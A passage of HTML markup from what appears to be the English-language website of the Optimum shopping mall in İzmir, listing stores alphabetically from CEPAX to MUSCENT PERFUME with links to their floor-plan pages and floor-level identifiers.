                                            <a href="https://izmiroptimum.com/en/floor-plan/cepax" class="store-link w-100 d-inline-block">CEPAX</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_238" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/cepax-2" class="store-link w-100 d-inline-block">CEPAX 2</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_105" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/ceran-saat" class="store-link w-100 d-inline-block">CERAN SAAT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_210" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/chima" class="store-link w-100 d-inline-block">CHIMA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_121" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/cilek-konsept" class="store-link w-100 d-inline-block">ÇİLEK KONSEPT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_89" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/colins" class="store-link w-100 d-inline-block">COLINS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_200" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/columbia" class="store-link w-100 d-inline-block">COLUMBIA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_226" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/cookshop" class="store-link w-100 d-inline-block">COOKSHOP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_156" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/cops" class="store-link w-100 d-inline-block">ÇÖPS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_212" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/creaphone" class="store-link w-100 d-inline-block">CREAPHONE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_212" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/d-diamond" class="store-link w-100 d-inline-block">D DIAMOND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_154" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/d-r" class="store-link w-100 d-inline-block">D&amp;R</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_37" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/ds-damat" class="store-link w-100 d-inline-block">D&#039;S DAMAT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_303" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/dagi" class="store-link w-100 d-inline-block">DAGİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_221" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/damat-tween" class="store-link w-100 d-inline-block">DAMAT TWEEN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_305" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/david-walker" class="store-link w-100 d-inline-block">DAVID WALKER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_14" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/decathlon" class="store-link w-100 d-inline-block">DECATHLON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_237" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/defacto" class="store-link w-100 d-inline-block">DEFACTO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_45" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/defacto-2-yeni-leni-yor" class="store-link w-100 d-inline-block">DEFACTO 2 (YENİLENİYOR)</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_202" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/defacto-kids" class="store-link w-100 d-inline-block">DEFACTO KIDS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_218" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/deichmann" class="store-link w-100 d-inline-block">DEICHMANN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE3_store_atm04" data-level-id="floor_minus_2">
                                            <a href="https://izmiroptimum.com/en/floor-plan/denizbank-atm" class="store-link w-100 d-inline-block">DENİZBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_35" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/derimod" class="store-link w-100 d-inline-block">DERİMOD</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_42" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/desa" class="store-link w-100 d-inline-block">DESA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_160" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/doyuyo" class="store-link w-100 d-inline-block">DOYUYO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE3_store_01" data-level-id="floor_minus_2">
                                            <a href="https://izmiroptimum.com/en/floor-plan/dry-car-care" class="store-link w-100 d-inline-block">DRY CAR CARE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_162D" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/dry-cleaning" class="store-link w-100 d-inline-block">DRY CLEANING</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_231" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/dukkan-leyla" class="store-link w-100 d-inline-block">DÜKKAN LEYLA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_143" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/durumle" class="store-link w-100 d-inline-block">DÜRÜMLE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_55" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/dyson" class="store-link w-100 d-inline-block">DYSON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_210" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/easycep" class="store-link w-100 d-inline-block">EASYCEP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_208" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/ecco" class="store-link w-100 d-inline-block">ECCO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_104" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/ecrou" class="store-link w-100 d-inline-block">ECROU</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_24" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/eczane-basak-uluslu" class="store-link w-100 d-inline-block">ECZANE BAŞAK ULUSLU</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_210" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/el-ele-cafe" class="store-link w-100 d-inline-block">EL ELE CAFE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_119" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/elit-optik" class="store-link w-100 d-inline-block">ELİT OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_232" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/elle" class="store-link w-100 d-inline-block">ELLE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_230" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/emo-optik" class="store-link w-100 d-inline-block">EMO OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_161" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/english-home" class="store-link w-100 d-inline-block">ENGLISH HOME</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_13" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/enplus" class="store-link w-100 d-inline-block">ENPLUS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_162C" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/ets-tur" class="store-link w-100 d-inline-block">ETS TUR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_88" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/eve-shop" class="store-link w-100 d-inline-block">EVE SHOP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_19" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/faki-r-hausgerate" class="store-link w-100 d-inline-block">FAKİR HAUSGERÄTE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_125" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/fenerium" class="store-link w-100 d-inline-block">FENERIUM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_204" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/flo" class="store-link w-100 d-inline-block">FLO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_122" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/flormar" class="store-link w-100 d-inline-block">FLORMAR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_207" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/flying-tiger" class="store-link w-100 d-inline-block">FLYING TIGER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_114" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/frederic-patric-parfum" class="store-link w-100 d-inline-block">FREDERIC PATRIC PARFUM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_237" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/fruitbox" class="store-link w-100 d-inline-block">FRUITBOX</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_261" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/gallery-crystal" class="store-link w-100 d-inline-block">GALLERY CRYSTAL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_208" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/gallery-crystal-ki-osk" class="store-link w-100 d-inline-block">GALLERY CRYSTAL KİOSK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_290" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/gant" class="store-link w-100 d-inline-block">GANT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_235" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/gap" class="store-link w-100 d-inline-block">GAP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE3_store_atm07" data-level-id="floor_minus_2">
                                            <a href="https://izmiroptimum.com/en/floor-plan/garanti-bbva-atm" class="store-link w-100 d-inline-block">GARANTİ BBVA ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_217" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/gloria-jeans" class="store-link w-100 d-inline-block">GLORİA JEANS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_207" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/gmg" class="store-link w-100 d-inline-block">GMG</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_118" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/gratis" class="store-link w-100 d-inline-block">GRATIS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_138" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/green-salads" class="store-link w-100 d-inline-block">GREEN SALADS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_217" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/greyder" class="store-link w-100 d-inline-block">GREYDER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_209" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/gs-store" class="store-link w-100 d-inline-block">GS STORE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_240" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/guess" class="store-link w-100 d-inline-block">GUESS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_400" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/gurgencler-ki-osk" class="store-link w-100 d-inline-block">GÜRGENÇLER KİOSK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_219" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/gurgencler-apple" class="store-link w-100 d-inline-block">GÜRGENÇLER/APPLE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_222" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/h-m" class="store-link w-100 d-inline-block">H&amp;M</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_301" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/hakan-doviz" class="store-link w-100 d-inline-block">HAKAN DÖVİZ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE3_store_atm05" data-level-id="floor_minus_2">
                                            <a href="https://izmiroptimum.com/en/floor-plan/halk-bank-atm" class="store-link w-100 d-inline-block">HALK BANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_228" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/happy-moon-s" class="store-link w-100 d-inline-block">HAPPY MOON&#039;S</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_286" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/harley-davidson" class="store-link w-100 d-inline-block">HARLEY DAVIDSON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_103" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/hatemoglu" class="store-link w-100 d-inline-block">HATEMOĞLU</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_138A" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/hd-iskender" class="store-link w-100 d-inline-block">HD İSKENDER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_59" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/hello-sweeti-e" class="store-link w-100 d-inline-block">HELLO SWEETİE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_236A" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/helvaci-ali" class="store-link w-100 d-inline-block">HELVACI ALİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_238" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/hi-saronu-sutlu-1942" class="store-link w-100 d-inline-block">HİSARÖNÜ SÜTLÜ 1942</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_306" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/hobbiez-world" class="store-link w-100 d-inline-block">HOBBIEZ WORLD</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_205" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/homend" class="store-link w-100 d-inline-block">HOMEND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_302" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/hotic" class="store-link w-100 d-inline-block">HOTİÇ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_214" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/hummel" class="store-link w-100 d-inline-block">HUMMEL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE3_store_atm02" data-level-id="floor_minus_2">
                                            <a href="https://izmiroptimum.com/en/floor-plan/icbc-turkey-atm" class="store-link w-100 d-inline-block">ICBC TURKEY ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_131" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/ikbal" class="store-link w-100 d-inline-block">İKBAL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_201" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/in-street" class="store-link w-100 d-inline-block">IN STREET</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_221" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/intersport" class="store-link w-100 d-inline-block">INTERSPORT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_208" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/ipekyol" class="store-link w-100 d-inline-block">İPEKYOL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE3_store_atm08" data-level-id="floor_minus_2">
                                            <a href="https://izmiroptimum.com/en/floor-plan/is-bankasi-atm" class="store-link w-100 d-inline-block">İŞ BANKASI ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_240" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/isabella-silver-gumus" class="store-link w-100 d-inline-block">ISABELLA SILVER-GÜMÜŞ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_226" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/jack-jones" class="store-link w-100 d-inline-block">JACK &amp; JONES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_210B" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/jimmy-key" class="store-link w-100 d-inline-block">JIMMY KEY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_09" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/jumbo" class="store-link w-100 d-inline-block">JUMBO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_80" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/kahve-diyari" class="store-link w-100 d-inline-block">KAHVE DİYARI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_241" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/kahve-dunyasi" class="store-link w-100 d-inline-block">KAHVE DÜNYASI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_211" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/karaca-zuccaciye" class="store-link w-100 d-inline-block">KARACA ZÜCCACİYE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_82" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/karcher" class="store-link w-100 d-inline-block">KARCHER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_79" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/kasaba-active-sports" class="store-link w-100 d-inline-block">KASABA ACTIVE SPORTS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_49" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/kigili" class="store-link w-100 d-inline-block">KİĞILI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_216" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/ki-i-t-teknoloji" class="store-link w-100 d-inline-block">KİİT TEKNOLOJİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_54" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/kip" class="store-link w-100 d-inline-block">KIP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_226" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/kirmizi-kedi" class="store-link w-100 d-inline-block">KIRMIZI KEDİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_204" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/kitikate" class="store-link w-100 d-inline-block">KİTİKATE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_64A1" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/kocak" class="store-link w-100 d-inline-block">KOÇAK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_21" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/koctas" class="store-link w-100 d-inline-block">KOÇTAŞ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_99" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/kokos-accessories" class="store-link w-100 d-inline-block">KOKOŞ ACCESSORIES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_68" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/konyali-saat" class="store-link w-100 d-inline-block">KONYALI SAAT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_46" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/koton" class="store-link w-100 d-inline-block">KOTON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_78" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/koton-2" class="store-link w-100 d-inline-block">KOTON 2</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_213" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/l-occitane" class="store-link w-100 d-inline-block">L&#039;OCCITANE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_761" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/lacoste" class="store-link w-100 d-inline-block">LACOSTE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_201" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/lcw" class="store-link w-100 d-inline-block">LCW</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_20" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/lcw-1-kat" class="store-link w-100 d-inline-block">LCW</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_219" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/lee-wrangler" class="store-link w-100 d-inline-block">LEE&amp;WRANGLER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_224" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/lefties" class="store-link w-100 d-inline-block">LEFTIES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_242A" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/les-benjamins" class="store-link w-100 d-inline-block">LES BENJAMINS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_223" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/lescon" class="store-link w-100 d-inline-block">LESCON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_202" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/levi-s" class="store-link w-100 d-inline-block">LEVI&#039;S</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_112" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/lg" class="store-link w-100 d-inline-block">LG</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_215" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/lizay" class="store-link w-100 d-inline-block">LİZAY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_87" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/loft" class="store-link w-100 d-inline-block">LOFT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_400" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/love-my-body" class="store-link w-100 d-inline-block">LOVE MY BODY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_107" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/ltb" class="store-link w-100 d-inline-block">LTB</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_209" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/lufian" class="store-link w-100 d-inline-block">LUFIAN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_152" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/macaroni" class="store-link w-100 d-inline-block">MACARONİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_162" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/mac-fit" class="store-link w-100 d-inline-block">MACFit</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_75A" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/mad-parfumeur" class="store-link w-100 d-inline-block">MAD PARFUMEUR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_18" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/madame-coco" class="store-link w-100 d-inline-block">MADAME COCO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_229" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/mado" class="store-link w-100 d-inline-block">MADO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_39" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/mango" class="store-link w-100 d-inline-block">MANGO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_225" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/mavi" class="store-link w-100 d-inline-block">MAVİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_144" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/mc-donald-s" class="store-link w-100 d-inline-block">MC DONALD´S</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_106" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/media-markt" class="store-link w-100 d-inline-block">MEDIA MARKT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_07" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/menderes-home" class="store-link w-100 d-inline-block">MENDERES HOME</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_209" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/meshur-hi-saronu-sambali-ci-si" class="store-link w-100 d-inline-block">MEŞHUR HİSARÖNÜ ŞAMBALİCİSİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_117" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/mi-store" class="store-link w-100 d-inline-block">MI STORE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_16" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/migros" class="store-link w-100 d-inline-block">MİGROS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_86" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/mion" class="store-link w-100 d-inline-block">MİON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_220" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/missha" class="store-link w-100 d-inline-block">MISSHA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K1_store_158" data-level-id="second_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/mr-kumpir" class="store-link w-100 d-inline-block">MR KUMPİR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE2_store_23" data-level-id="floor_minus_1">
                                            <a href="https://izmiroptimum.com/en/floor-plan/mr-diy" class="store-link w-100 d-inline-block">MR.DIY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_207" data-level-id="ground_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/mudo" class="store-link w-100 d-inline-block">MUDO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_123" data-level-id="first_floor">
                                            <a href="https://izmiroptimum.com/en/floor-plan/muscent-perfume" class="store-link w-100 d-inline-block">MUSCENT PERFUME</a>
                                        </li>
